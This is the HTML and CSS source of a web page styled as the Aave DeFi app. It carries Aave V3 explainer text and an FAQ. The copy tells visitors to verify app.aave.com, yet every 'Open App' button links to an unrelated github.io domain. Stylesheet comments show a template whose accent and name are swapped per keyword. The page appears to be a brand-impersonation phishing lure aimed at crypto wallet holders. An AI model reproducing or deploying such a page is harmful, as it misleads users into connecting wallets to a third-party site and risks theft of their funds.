



==== index.html @ 4b6d36c3 "Update" ====
<!doctype html>
<html lang="en"><head>
<meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
<title>Aave - Open App</title><meta name="description" content="Aave app access for token swaps, collateral swaps, supply, borrow, and position management. Verify app.aave.com before connecting.">
<meta name="robots" content="index,follow,max-image-preview:large">
<link rel="canonical" href="https://aave-v3-app.github.io/"><meta name="theme-color" content="#FFFFFF">
<meta property="og:type" content="website"><meta property="og:title" content="Aave - Open App"><meta property="og:description" content="Aave app access for token swaps, collateral swaps, supply, borrow, and position management. Verify app.aave.com before connecting.">
<meta property="og:url" content="https://aave-v3-app.github.io/"><meta property="og:image" content="https://aave-v3-app.github.io/og-cover.png"><meta property="og:locale" content="en">
<meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Aave - Open App"><meta name="twitter:description" content="Aave app access for token swaps, collateral swaps, supply, borrow, and position management. Verify app.aave.com before connecting."><meta name="twitter:image" content="https://aave-v3-app.github.io/og-cover.png">
<link rel="icon" href="favicon.png" type="image/png"><link rel="manifest" href="site.webmanifest"><link rel="apple-touch-icon" href="static/icon-180.png">
<link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@500;600;700&family=Inter:wght@400;500;600;700&display=swap">
<link rel="stylesheet" href="static/style.css">
<script type="application/ld+json">{"@context": "https://schema.org", "@graph": [{"@type": "WebSite", "@id": "https://aave-v3-app.github.io/#website", "url": "https://aave-v3-app.github.io/", "name": "Aave"}, {"@type": "WebPage", "@id": "https://aave-v3-app.github.io/#webpage", "url": "https://aave-v3-app.github.io/", "name": "Aave - Open App", "description": "Aave app access for token swaps, collateral swaps, supply, borrow, and position management. Verify app.aave.com before connecting.", "inLanguage": "en", "isPartOf": {"@id": "https://aave-v3-app.github.io/#website"}}, {"@type": "Organization", "@id": "https://aave-v3-app.github.io/#org", "name": "Aave", "url": "https://aave-v3-app.github.io/", "logo": "https://aave-v3-app.github.io/og-cover.png", "sameAs": ["https://x.com/aave", "https://github.com/aave", "https://www.coingecko.com/en/coins/aave", "https://defillama.com/protocol/aave-v3"]}, {"@type": "WebApplication", "@id": "https://aave-v3-app.github.io/#app", "name": "Aave", "url": "https://aave-v3-app.github.io/", "applicationCategory": "FinanceApplication", "operatingSystem": "Web", "browserRequirements": "Requires JavaScript", "description": "Aave app access for token swaps, collateral swaps, supply, borrow, and position management. Verify app.aave.com before connecting.", "featureList": ["Non-custodial liquidity protocol", "Swap features documented", "Open-source smart contracts"], "isPartOf": {"@id": "https://aave-v3-app.github.io/#website"}}, {"@type": "FAQPage", "@id": "https://aave-v3-app.github.io/#faq", "inLanguage": "en", "mainEntity": [{"@type": "Question", "name": "What happens when you supply assets to Aave V3?", "acceptedAnswer": {"@type": "Answer", "text": "When you supply an asset to Aave V3, the protocol mints an interest-bearing aToken for that asset, such as aUSDC or aWETH. The aToken represents your supplied position and accrues value as borrowers pay interest into the reserve. You can usually withdraw the underlying asset when there is enough unborrowed liquidity and your withdrawal does not make any active borrow position unsafe."}}, {"@type": "Question", "name": "Can you lose collateral on Aave?", "acceptedAnswer": {"@type": "Answer", "text": "Yes. A borrower can lose collateral through liquidation if the position's health factor falls below 1. Liquidation happens when collateral is no longer sufficient for the debt under Aave's reserve parameters and oracle prices. The liquidator repays part of the debt and receives collateral with a bonus. This is why borrowers keep a buffer and monitor health factor, not just loan size."}}, {"@type": "Question", "name": "What is E-Mode in Aave V3?", "acceptedAnswer": {"@type": "Answer", "text": "E-Mode, or Efficiency Mode, is an Aave V3 feature for correlated assets. When a user supplies and borrows assets inside the same E-Mode category, the protocol can allow higher capital efficiency than normal parameters. A common example is stablecoin-to-stablecoin borrowing. The feature can improve borrowing power, but it also concentrates risk around assets that are assumed to remain correlated."}}, {"@type": "Question", "name": "What is Isolation Mode in Aave V3?", "acceptedAnswer": {"@type": "Answer", "text": "Isolation Mode lets Aave list newer or riskier collateral assets while limiting system-wide exposure. If a user supplies an isolated collateral asset, borrowing is restricted to specific assets, usually stablecoins, and a debt ceiling applies. The goal is to allow more collateral listings without letting one volatile or less-proven asset create unlimited risk across the whole market."}}, {"@type": "Question", "name": "Does Aave V3 have fixed APY?", "acceptedAnswer": {"@type": "Answer", "text": "No. Aave V3 APY changes by asset, chain, utilization, reserve parameters, and incentives. Supplier yield comes from borrower interest net of protocol reserve factors, while borrow rates follow the market's interest rate strategy. A rate visible today can be different later. Users should compare the live supply APY, borrow APR, incentives, liquidity, and health-factor impact before entering a position."}}, {"@type": "Question", "name": "What is the AAVE token for?", "acceptedAnswer": {"@type": "Answer", "text": "AAVE is the governance token for the Aave ecosystem. It is distinct from aTokens, which represent supplied assets, and from GHO, the Aave ecosystem stablecoin. AAVE holders can participate in governance processes that influence protocol upgrades, markets, parameters, and ecosystem decisions. Buying AAVE does not automatically supply funds to Aave V3 or earn lending interest."}}]}]}</script>
</head><body>
<header class="site-header">
  <a class="brand" href="#top" aria-label="Aave"><img class="brand-mark" src="favicon.png" alt="" width="34" height="34"><span class="brand-name">Aave</span></a>
  <nav class="site-nav" aria-label="Primary"><ul class="nav-list"><li><a href="#about">About</a></li><li><a href="#facts">Overview</a></li><li><a href="#faq">FAQ</a></li></ul></nav>
  <span class="header-spacer"></span>
  <a class="btn btn-dark header-cta" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open App ↗</a>
  <button class="nav-toggle" aria-label="Menu" aria-expanded="false"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"><path d="M4 7h16M4 12h16M4 17h16"/></svg></button>
</header>
<main id="top">
  <section class="hero">
    <div class="hero-deco" aria-hidden="true"><span class="strip"></span><span class="d1"></span><span class="d2"></span><span class="d3"></span><span class="d4"></span><span class="d5"></span></div>
    <div class="container">
      <h1>Aave</h1>
      <div class="bridge-widget" role="group" aria-label="Aave preview"><div class="bw-field"><span class="bw-coin"><img src="static/eth.png" alt="ETH" width="36" height="36"></span><span class="bw-meta"><span class="bw-amount">0</span><span class="bw-sub"><b>ETH</b> · Ethereum</span></span></div><div class="bw-apy"><b>APY</b><span>est*</span></div><div class="bw-field"><span class="bw-coin"><img src="static/usdc.png" alt="USDC" width="36" height="36"></span><span class="bw-meta"><span class="bw-amount">0.0</span><span class="bw-sub"><b>USDC</b> · Ethereum</span></span></div><a class="btn btn-dark bw-go" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open App ↗</a></div>
      <div class="hero-go"><a class="btn btn-green" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open Aave ↗</a></div>
      <p class="hero-note">Live preview — APY is indicative; check the live rate in the official Aave app.</p>
      <div class="trust-row"><span class="trust-chip">Non-custodial liquidity protocol</span><span class="trust-chip">Swap features documented</span><span class="trust-chip">Open-source smart contracts</span></div>
    </div>
  </section>
  <section class="section" id="about"><div class="container"><h2>What is Aave?</h2><div class="capsule"><strong>Aave</strong> is a <a class="inline-link" href="https://docs.aave.com/faq/" rel="noopener noreferrer">decentralised non-custodial liquidity protocol</a> where <a class="inline-link" href="https://docs.aave.com/guides/getting-started" rel="noopener noreferrer">suppliers provide liquidity and borrowers access liquidity by providing collateral</a>, as described in the <a href='https://aave.com/docs'>Aave documentation</a>. The official interface also exposes swap tools for tokens and position management where supported.</div></div></section>
  <section class="section" id="facts"><div class="container"><h2>Aave at a glance</h2><div class="facts"><div class="f"><small>Category</small><b>Decentralized lending</b></div><div class="f"><small>Network</small><b>Multi-chain</b></div><div class="f"><small>Token</small><b>AAVE</b></div><div class="f"><small>Stablecoin</small><b><a class="inline-link" href="https://www.coingecko.com/en/coins/gho" rel="noopener noreferrer">GHO</a></b></div><div class="f"><small>Version</small><b>Aave V3</b></div><div class="f"><small>Custody</small><b>Non-custodial overcollateralized liquidity pools</b></div></div></div></section>
  <section class="section section-alt"><div class="container"><h2>Aave V3 supply APY and borrow rates</h2><div class="intent-a">Aave V3 supply APY and borrow rates are market-based, not fixed. Suppliers earn interest from borrowers, and borrow rates rise or fall with utilization of each reserve. If a pool has high utilization, borrowing becomes more expensive and supplier yield can rise; if liquidity is abundant, both rates can fall. Aave docs describe a utilization-based interest rate model with an <a class="inline-link" href="https://academy.binance.com/en/articles/what-is-aave-and-how-does-it-work" rel="noopener noreferrer">optimal utilization point</a> and steeper rates above that point. For searchers, the only accurate APY is the live rate for a specific asset, market, and chain in the Aave app. Stablecoin supply may be a few percent in normal conditions, but it can move quickly.</div></div></section><section class="section"><div class="container"><h2>Aave V3 health factor and liquidation</h2><div class="intent-a">Aave V3 health factor measures whether a borrowing position has enough collateral relative to its debt. If the health factor falls below 1, the position becomes eligible for liquidation. That can happen when collateral prices fall, borrowed assets rise, interest accrues, or collateral parameters change. A liquidator can repay part of the debt and receive collateral with a <a class="inline-link" href="https://github.com/aave/risk-v3/blob/main/asset-risk/risk-parameters.md" rel="noopener noreferrer">liquidation bonus</a> defined for the reserve. Borrowers should track health factor, <a class="inline-link" href="https://www.investopedia.com/aave-arc-7110067" rel="noopener noreferrer">liquidation threshold</a>, loan-to-value, and oracle prices rather than only watching the dollar value of collateral. The practical goal is to keep a margin above 1 that fits the volatility of the assets used.</div></div></section><section class="section section-alt"><div class="container"><h2>Aave V3 collateral assets and E-Mode</h2><div class="intent-a">Aave V3 supports collateral and borrowing by market, reserve, and chain. Not every listed asset can be used the same way: each reserve has parameters such as loan-to-value, liquidation threshold, supply cap, borrow cap, isolation settings, and <a class="inline-link" href="https://github.com/aave/risk-v3/blob/main/asset-risk/risk-parameters.md" rel="noopener noreferrer">reserve factor</a>. E-Mode is designed for correlated assets, such as certain stablecoins or ETH-correlated assets, and can improve capital efficiency when the supplied and borrowed assets are in the same category. Isolation Mode limits riskier collateral by restricting what can be borrowed and applying debt ceilings. Users should check live reserve parameters before using any asset as collateral.</div></div></section><section class="section"><div class="container"><h2>Aave V3 flash loans</h2><div class="intent-a">Aave V3 flash loans let developers borrow liquidity and repay it within the same transaction. If the transaction does not repay according to the protocol rules, the whole transaction reverts. This design is mainly for developers building arbitrage, collateral swaps, liquidations, migrations, or other <a class="inline-link" href="https://www.messari.io/report/state-of-aave-v3" rel="noopener noreferrer">atomic DeFi operations</a>. It is not a normal consumer loan and does not remove the need for smart contract execution knowledge. Aave's documentation includes flash loan guides and contract interfaces, but users should treat flash loans as an advanced feature because errors can waste gas or expose contracts to execution risk.</div></div></section><section class="section section-alt"><div class="container"><h2>Aave GHO and sGHO</h2><div class="intent-a">GHO is the Aave ecosystem stablecoin, while sGHO refers to Savings GHO, a yield-oriented form described in Aave's documentation. GHO is separate from AAVE, the governance token, and separate from aTokens, which represent supplied assets in Aave markets. Aave users may encounter GHO as a borrowable or usable asset depending on the market and governance configuration. Searchers should check the live app for GHO liquidity, borrow terms, and savings rate because stablecoin usage is parameter-driven and can change through governance and market conditions.</div></div></section>
  <section class="section"><div class="container"><h2>How to swap Aave</h2><ol class="steps"><li><b>Open the app</b><span>Use app.aave.com and confirm the domain before connecting a wallet.</span></li><li><b>Choose a market</b><span>Select the network and market shown by the interface; available assets and swap flows vary by market.</span></li><li><b>Pick a swap action</b><span>Use token swap, collateral swap, repay with collateral, debt swap, or withdraw and swap when available.</span></li><li><b>Review and sign</b><span>Check route provider, minimum received, approvals, health factor effects, and network costs before signing.</span></li></ol><div class="cta-band"><div><p>Ready to swap?</p><p class="sub">Open the official Aave app and verify the domain before you sign.</p></div><a class="btn btn-green" href="https://avalanche-ecosystem.github.io/" target="_blank" rel="noopener noreferrer">Open Aave ↗</a></div></div></section>
  <section class="section"><div class="container"><h2>Aave V3 vs Compound</h2><div class="cmp-wrap"><table class="cmp-table"><thead><tr><th>Dimension</th><th>Aave V3</th><th>Alternative</th></tr></thead><tbody><tr><td>Core use</td><td>Supply, borrow, repay, withdraw</td><td>Supply and borrow markets</td></tr><tr><td>Receipt/debt tokens</td><td>aTokens and variable debt tokens</td><td>Protocol-specific receipt/debt accounting</td></tr><tr><td>Risk features</td><td>E-Mode, Isolation Mode, caps, health factor</td><td>Market-specific collateral factors and limits</td></tr><tr><td>Advanced feature</td><td>Flash loans and credit delegation</td><td>Protocol-specific advanced features</td></tr><tr><td>Stablecoin ecosystem</td><td>GHO and sGHO</td><td>Protocol-specific or external stablecoins</td></tr></tbody></table></div></div></section>
  <section class="section section-alt" id="faq"><div class="container"><h2>Aave FAQ</h2><div class="faq-list"><details open><summary><h3>What happens when you supply assets to Aave V3?</h3></summary><div>When you supply an asset to Aave V3, the protocol mints an interest-bearing aToken for that asset, such as aUSDC or aWETH. The aToken represents your supplied position and accrues value as borrowers pay interest into the reserve. You can usually withdraw the underlying asset when there is enough unborrowed liquidity and your withdrawal does not make any active borrow position unsafe.</div></details><details><summary><h3>Can you lose collateral on Aave?</h3></summary><div>Yes. A borrower can lose collateral through liquidation if the position's health factor falls below 1. Liquidation happens when collateral is no longer sufficient for the debt under Aave's reserve parameters and oracle prices. The liquidator repays part of the debt and receives collateral with a bonus. This is why borrowers keep a buffer and monitor health factor, not just loan size.</div></details><details><summary><h3>What is E-Mode in Aave V3?</h3></summary><div>E-Mode, or Efficiency Mode, is an Aave V3 feature for correlated assets. When a user supplies and borrows assets inside the same E-Mode category, the protocol can allow higher capital efficiency than normal parameters. A common example is stablecoin-to-stablecoin borrowing. The feature can improve borrowing power, but it also concentrates risk around assets that are assumed to remain correlated.</div></details><details><summary><h3>What is Isolation Mode in Aave V3?</h3></summary><div>Isolation Mode lets Aave list newer or riskier collateral assets while limiting system-wide exposure. If a user supplies an isolated collateral asset, borrowing is restricted to specific assets, usually stablecoins, and a debt ceiling applies. The goal is to allow more collateral listings without letting one volatile or less-proven asset create unlimited risk across the whole market.</div></details><details><summary><h3>Does Aave V3 have fixed APY?</h3></summary><div>No. Aave V3 APY changes by asset, chain, utilization, reserve parameters, and incentives. Supplier yield comes from borrower interest net of protocol reserve factors, while borrow rates follow the market's interest rate strategy. A rate visible today can be different later. Users should compare the live supply APY, borrow APR, incentives, liquidity, and health-factor impact before entering a position.</div></details><details><summary><h3>What is the AAVE token for?</h3></summary><div>AAVE is the governance token for the Aave ecosystem. It is distinct from aTokens, which represent supplied assets, and from GHO, the Aave ecosystem stablecoin. AAVE holders can participate in governance processes that influence protocol upgrades, markets, parameters, and ecosystem decisions. Buying AAVE does not automatically supply funds to Aave V3 or earn lending interest.</div></details></div></div></section>
</main>
<footer class="site-footer"><div class="container">
  <div class="footer-grid"></div>
  <p class="footer-note">This page is not the official Aave app; verify app.aave.com before connecting a wallet; educational only, not financial advice.</p>
  <p class="footer-meta"><a href="#top">Back to top ↑</a></p>
</div></footer>
<script src="static/app.js" defer></script>
</body></html>
---- static/style.css ----
/* =========================================================================
   Bridge WETH — light premium theme (Symbiosis-style)
   Single external stylesheet · readable source (minified at deploy).
   Sections: tokens · base · deco · buttons · header · hero · widget ·
   sections · capsule · steps · network grid · trust cards · vs · faq ·
   footer · motion · responsive
   ========================================================================= */

:root {
  /* ---- light canvas + near-black ink ---- */
  --bg:        #FFFFFF;
  --bg-soft:   #F5F6FB;
  --bg-tint:   #EEF0FE;
  --ink:       #0E1411;
  --ink-2:     #28322C;
  --muted:     #5C6862;
  --muted-2:   #8A958F;
  --line:      #E7ECE8;
  --line-2:    #DBE2DD;
  --card:      #F3F6F4;
  --card-2:    #ECF1EE;

  /* ---- KEYWORD ACCENT (swap per keyword) — Bridge WETH = Ethereum indigo ---- */
  --accent:      #6A7BF0;
  --accent-2:    #5160E6;
  --accent-deep: #3C49C9;   /* links / icons on white */
  --accent-ink:  #FFFFFF;   /* text on accent buttons/badges */
  --accent-soft: rgba(106, 123, 240, 0.13);
  --accent-line: rgba(81, 96, 230, 0.32);
  --accent-glow: rgba(106, 123, 240, 0.50);
  --hero-glow:   rgba(106, 123, 240, 0.10);
  --hero-glow-2: rgba(106, 123, 240, 0.06);

  /* ---- near-black CTA (the dark "Swap" button) ---- */
  --dark:     #14161A;
  --dark-2:   #23272E;
  --dark-ink: #FFFFFF;

  /* ---- shape / depth ---- */
  --r-sm: 10px;
  --r:    14px;
  --r-lg: 20px;
  --r-xl: 28px;
  --pill: 999px;
  --shadow:    0 28px 70px -34px rgba(13, 27, 18, 0.28);
  --shadow-sm: 0 12px 30px -20px rgba(13, 27, 18, 0.22);
  --shadow-card: 0 14px 40px -28px rgba(13, 27, 18, 0.30);

  /* ---- type / layout ---- */
  --disp: "Space Grotesk", -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
  --font: "Inter", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
  --container: 1140px;
}

/* ---------------------------------------------------------------- base --- */
* { box-sizing: border-box; margin: 0; padding: 0; }

html { background: var(--bg); -webkit-text-size-adjust: 100%; scroll-behavior: smooth; }

body {
  min-height: 100vh;
  min-width: 320px;
  display: flex;
  flex-direction: column;
  font-family: var(--font);
  font-size: 17px;
  line-height: 1.65;
  color: var(--ink);
  background:
    radial-gradient(820px 520px at 86% -4%, var(--hero-glow), transparent 60%),
    radial-gradient(680px 480px at -6% 2%, var(--hero-glow-2), transparent 58%),
    var(--bg);
  -webkit-font-smoothing: antialiased;
  text-rendering: optimizeLegibility;
  overflow-x: hidden;
  overflow-wrap: break-word;
}

a { color: inherit; text-decoration: none; }
button, input, select { font: inherit; color: inherit; }
img, svg { display: block; max-width: 100%; }
ul { list-style: none; }

:focus-visible {
  outline: 2px solid var(--accent-deep);
  outline-offset: 2px;
  border-radius: 6px;
}

h1, h2, h3 { font-family: var(--disp); font-weight: 700; letter-spacing: -0.02em; line-height: 1.12; color: var(--ink); }

.container { width: 100%; max-width: var(--container); margin-inline: auto; padding-inline: clamp(18px, 4vw, 40px); }

.section { padding: clamp(54px, 8vw, 96px) 0; position: relative; }
.section-alt { background: var(--bg-soft); }
.section > .container > h2 {
  font-size: clamp(1.7rem, 3.4vw, 2.5rem);
  margin-bottom: 10px;
}
.section-intro {
  color: var(--muted);
  max-width: 68ch;
  margin-bottom: clamp(24px, 3.4vw, 38px);
  font-size: 1.06rem;
}

/* --------------------------------------------------------------- buttons - */
.btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 9px;
  border: 0;
  cursor: pointer;
  font-family: var(--disp);
  font-weight: 600;
  border-radius: var(--pill);
  white-space: nowrap;
  transition: transform 0.16s ease, box-shadow 0.2s ease, filter 0.18s ease,
              background 0.16s ease, color 0.16s ease, border-color 0.16s ease;
}
.btn svg { width: 1.05em; height: 1.05em; }

/* green money pill — the "Go to App" CTA */
.btn-green {
  padding: 15px 30px;
  font-size: 1.04rem;
  color: var(--accent-ink);
  background: linear-gradient(135deg, var(--accent) 0%, var(--accent-2) 100%);
  box-shadow: 0 16px 38px -14px var(--accent-glow), inset 0 1px 0 rgba(255, 255, 255, 0.5);
  position: relative;
  overflow: hidden;
}
.btn-green::after {
  content: "";
  position: absolute;
  top: 0; left: -60%;
  width: 38%; height: 100%;
  background: linear-gradient(100deg, transparent, rgba(255, 255, 255, 0.6), transparent);
  transform: skewX(-18deg);
  animation: sheen 5.5s ease-in-out infinite;
}
.btn-green:hover { transform: translateY(-2px); filter: brightness(1.04); box-shadow: 0 22px 48px -14px var(--accent-glow), inset 0 1px 0 rgba(255, 255, 255, 0.5); }

/* dark pill — the widget action + header CTA */
.btn-dark {
  padding: 14px 26px;
  font-size: 1rem;
  color: var(--dark-ink);
  background: var(--dark);
  box-shadow: 0 14px 30px -16px rgba(13, 27, 18, 0.5);
}
.btn-dark:hover { background: var(--dark-2); transform: translateY(-2px); }

/* ghost / outline */
.btn-ghost {
  padding: 13px 22px;
  font-size: 0.96rem;
  color: var(--ink);
  border: 1px solid var(--line-2);
  background: #fff;
}
.btn-ghost:hover { border-color: var(--accent-deep); color: var(--accent-deep); background: var(--accent-soft); }

/* mini inline CTA used down the page */
.btn-mini {
  padding: 9px 16px;
  font-size: 0.86rem;
  color: var(--accent-ink);
  background: linear-gradient(135deg, var(--accent), var(--accent-2));
  box-shadow: 0 10px 22px -14px var(--accent-glow);
}
.btn-mini.dark { color: var(--dark-ink); background: var(--dark); box-shadow: 0 10px 22px -14px rgba(13, 27, 18, 0.45); }
.btn-mini:hover { transform: translateY(-1px); filter: brightness(1.04); }

/* ---------------------------------------------------------------- header - */
.site-header {
  position: sticky;
  top: 0;
  z-index: 50;
  display: flex;
  align-items: center;
  gap: 16px;
  padding: 14px clamp(18px, 4vw, 40px);
  background: rgba(255, 255, 255, 0.82);
  backdrop-filter: blur(14px) saturate(1.1);
  border-bottom: 1px solid var(--line);
}
.brand { display: inline-flex; align-items: center; gap: 11px; flex: none; }
.brand-mark { width: 34px; height: 34px; flex: none; border-radius: 10px; }
.brand-name {
  font-family: var(--disp);
  font-size: 1.16rem;
  font-weight: 700;
  letter-spacing: -0.01em;
  white-space: nowrap;
  color: var(--ink);
}
.site-nav { margin-left: 8px; }
.nav-list { display: flex; align-items: center; gap: 2px; }
.nav-list a {
  display: inline-flex;
  padding: 8px 13px;
  border-radius: 10px;
  color: var(--muted);
  font-size: 0.92rem;
  font-weight: 500;
  transition: color 0.16s, background 0.16s;
}
.nav-list a:hover { color: var(--ink); background: var(--card); }
.header-spacer { flex: 1; }
.header-cta { padding: 11px 22px; font-size: 0.94rem; }
.nav-toggle {
  display: none;
  width: 42px; height: 42px;
  border-radius: 12px;
  border: 1px solid var(--line-2);
  background: #fff;
  color: var(--ink);
  align-items: center;
  justify-content: center;
}
.nav-toggle svg { width: 20px; height: 20px; }

/* ------------------------------------------------------------------ hero - */
.hero {
  position: relative;
  text-align: center;
  padding: clamp(48px, 8vw, 104px) 0 clamp(40px, 6vw, 76px);
  overflow: hidden;
}
.hero .container { position: relative; z-index: 2; }

/* decorative geometric accents (subtle, screenshot-style) */
.hero-deco { position: absolute; inset: 0; z-index: 1; pointer-events: none; overflow: hidden; }
.hero-deco span { position: absolute; display: block; border-radius: 7px; }
.hero-deco .d1 { width: 26px; height: 26px; background: var(--dark); left: 2.5%; top: 16%; opacity: 0.9; }
.hero-deco .d2 { width: 30px; height: 30px; background: var(--accent); right: 8%; top: 22%; box-shadow: 0 12px 30px -10px var(--accent-glow); animation: floaty 7s ease-in-out infinite; }
.hero-deco .d3 { width: 18px; height: 18px; background: var(--accent); left: 12%; top: 60%; opacity: 0.85; animation: floaty 6s ease-in-out -2s infinite; }
.hero-deco .d4 { width: 220px; height: 150px; border-radius: 22px; background: var(--card); left: -3%; bottom: -8%; opacity: 0.7; }
.hero-deco .d5 { width: 90px; height: 90px; border-radius: 18px; background: var(--accent-soft); right: 3%; bottom: 4%; }
.hero-deco .strip { left: 0; top: 0; width: 8px; height: 100%; border-radius: 0; background: linear-gradient(180deg, var(--accent-soft), transparent 70%); }

.hero h1 {
  font-size: clamp(2.7rem, 9.4vw, 6.4rem);
  line-height: 1.0;
  letter-spacing: -0.035em;
  margin: 0 auto;
  max-width: 14ch;
}
.hero .lead {
  margin: clamp(18px, 2.4vw, 26px) auto 0;
  max-width: 640px;
  color: var(--muted);
  font-size: clamp(1.04rem, 1.5vw, 1.28rem);
  line-height: 1.55;
}
.hero .lead strong { color: var(--ink); font-weight: 600; }

/* ----------------------------------------------------------- bridge widget */
.bridge-widget {
  margin: clamp(30px, 4vw, 46px) auto 0;
  display: flex;
  align-items: stretch;
  justify-content: center;
  gap: 12px;
  flex-wrap: nowrap;
  max-width: 720px;
}
.bw-field {
  flex: 1 1 150px;
  min-width: 0;
  display: flex;
  align-items: center;
  gap: 12px;
  padding: 12px 16px;
  background: var(--card);
  border: 1px solid var(--line);
  border-radius: var(--r-lg);
  text-align: left;
  transition: border-color 0.16s, box-shadow 0.16s;
}
.bw-field:hover { border-color: var(--line-2); box-shadow: var(--shadow-sm); }
.bw-coin {
  width: 36px; height: 36px;
  border-radius: 50%;
  background: #fff;
  border: 1px solid var(--line);
  padding: 2px;
  flex: none;
  box-shadow: 0 6px 16px -10px rgba(13, 27, 18, 0.4);
}
.bw-coin.morph { position: relative; overflow: hidden; }
.bw-coin.morph img { position: absolute; inset: 2px; width: calc(100% - 4px); height: calc(100% - 4px); border-radius: 50%; opacity: 0; transform: rotateY(90deg); transition: opacity 0.5s ease, transform 0.5s ease; }
.bw-coin.morph img.is-active { opacity: 1; transform: rotateY(0); }
.bw-meta { display: flex; flex-direction: column; min-width: 0; }
.bw-amount { font-family: var(--disp); font-size: 1.4rem; font-weight: 700; letter-spacing: -0.02em; color: var(--ink); line-height: 1.1; font-variant-numeric: tabular-nums; }
.bw-sub { font-size: 0.82rem; color: var(--muted); display: inline-flex; align-items: center; gap: 5px; }
.bw-sub b { font-weight: 600; color: var(--ink-2); transition: opacity 0.3s; }

/* center switch button */
.bw-switch {
  align-self: center;
  width: 44px; height: 44px;
  flex: none;
  margin: 0 -2px;
  border-radius: 13px;
  border: 1px solid var(--line-2);
  background: #fff;
  color: var(--accent-deep);
  display: grid;
  place-items: center;
  cursor: pointer;
  box-shadow: var(--shadow-sm);
  transition: transform 0.3s ease, color 0.16s, border-color 0.16s;
}
.bw-switch:hover { border-color: var(--accent-deep); color: var(--accent-2); }
.bw-switch.spin { transform: rotate(180deg); }
.bw-switch svg { width: 19px; height: 19px; }

.bw-go { flex: none; align-self: center; padding: 11px 22px; font-size: 0.92rem; font-weight: 500; }

.hero-go { margin-top: clamp(22px, 3vw, 30px); display: flex; justify-content: center; }
.hero-note { margin-top: 14px; font-size: 0.82rem; color: var(--muted-2); }

/* hero trust chips */
.trust-row { display: flex; flex-wrap: wrap; gap: 8px; justify-content: center; margin-top: 22px; }
.trust-chip {
  display: inline-flex; align-items: center; gap: 6px;
  padding: 7px 14px;
  border-radius: var(--pill);
  border: 1px solid var(--line-2);
  background: #fff;
  color: var(--ink-2);
  font-size: 0.8rem;
  font-weight: 600;
  font-family: var(--disp);
}
.trust-chip svg { width: 14px; height: 14px; color: var(--accent-deep); }
a.trust-chip:hover { border-color: var(--accent-deep); color: var(--accent-deep); }

/* --------------------------------------------------------------- capsule - */
.capsule {
  border: 1px solid var(--line);
  border-left: 3px solid var(--accent);
  background: linear-gradient(110deg, var(--accent-soft), transparent 55%), #fff;
  border-radius: var(--r);
  padding: 22px 26px;
  font-size: 1.06rem;
  color: var(--ink-2);
  max-width: 80ch;
  box-shadow: var(--shadow-sm);
}
.capsule strong { color: var(--ink); }

/* inline authority links woven in prose */
.inline-link { color: var(--accent-deep); font-weight: 500; text-decoration: underline; text-decoration-color: var(--accent-line); text-underline-offset: 2px; transition: color 0.16s, text-decoration-color 0.16s; }
.inline-link:hover { color: var(--accent-2); text-decoration-color: var(--accent-deep); }

/* ---------------------------------------------------------------- steps -- */
.steps { display: grid; gap: 12px; margin-bottom: 8px; max-width: 880px; counter-reset: step; list-style: none; padding: 0; }
.steps li {
  position: relative;
  padding: 16px 18px 16px 60px;
  background: #fff;
  border: 1px solid var(--line);
  border-radius: var(--r);
  box-shadow: var(--shadow-sm);
}
.steps li::before {
  counter-increment: step;
  content: counter(step);
  position: absolute;
  left: 14px; top: 15px;
  width: 32px; height: 32px;
  border-radius: 10px;
  display: grid;
  place-items: center;
  font-family: var(--disp);
  font-weight: 700;
  font-size: 0.95rem;
  color: var(--accent-ink);
  background: linear-gradient(135deg, var(--accent), var(--accent-2));
}
.steps li b { font-family: var(--disp); display: block; margin-bottom: 2px; color: var(--ink); }
.steps li span { color: var(--muted); font-size: 0.95rem; }

/* ----------------------------------------------------------- network grid */
.net-grid {
  display: grid;
  grid-template-columns: repeat(auto-fill, minmax(250px, 1fr));
  gap: 14px;
}
.net-card {
  display: flex;
  flex-direction: column;
  gap: 11px;
  background: #fff;
  border: 1px solid var(--line);
  border-radius: var(--r-lg);
  padding: 20px;
  box-shadow: var(--shadow-card);
  transition: transform 0.16s, border-color 0.16s, box-shadow 0.16s;
}
.net-card:hover { transform: translateY(-3px); border-color: var(--accent-line); box-shadow: 0 24px 50px -28px rgba(13, 27, 18, 0.32); }
.net-card-head { display: flex; align-items: center; gap: 12px; }
.net-icon { width: 40px; height: 40px; border-radius: 50%; background: #fff; border: 1px solid var(--line); padding: 2px; flex: none; }
.net-card h3 { font-size: 1.12rem; }
.net-card p { font-size: 0.92rem; color: var(--muted); flex: 1; }
.net-card .net-link {
  display: inline-flex; align-items: center; gap: 6px;
  align-self: flex-start;
  font-family: var(--disp);
  font-weight: 600;
  font-size: 0.9rem;
  color: var(--accent-deep);
}
.net-card .net-link svg { width: 15px; height: 15px; transition: transform 0.16s; }
.net-card:hover .net-link svg { transform: translateX(3px); }

/* ----------------------------------------------------------- trust cards - */
.cards { display: grid; gap: 14px; }
.cards.three { grid-template-columns: repeat(3, 1fr); }
.card {
  background: #fff;
  border: 1px solid var(--line);
  border-radius: var(--r-lg);
  padding: 24px;
  box-shadow: var(--shadow-sm);
}
.card .ic { width: 38px; height: 38px; border-radius: 11px; background: var(--accent-soft); color: var(--accent-deep); display: grid; place-items: center; margin-bottom: 14px; }
.card .ic svg { width: 20px; height: 20px; }
.card h3 { font-size: 1.12rem; margin-bottom: 8px; }
.card p { font-size: 0.95rem; color: var(--muted); }

/* irreversible note */
.note-irreversible {
  margin-top: 22px;
  display: flex;
  gap: 11px;
  align-items: flex-start;
  font-size: 0.9rem;
  color: var(--muted);
  border: 1px dashed var(--line-2);
  border-radius: var(--r);
  padding: 15px 18px;
  background: var(--bg-soft);
}
.note-irreversible svg { width: 19px; height: 19px; color: var(--accent-deep); flex: none; margin-top: 2px; }

/* ------------------------------------------------------------- vs compare - */
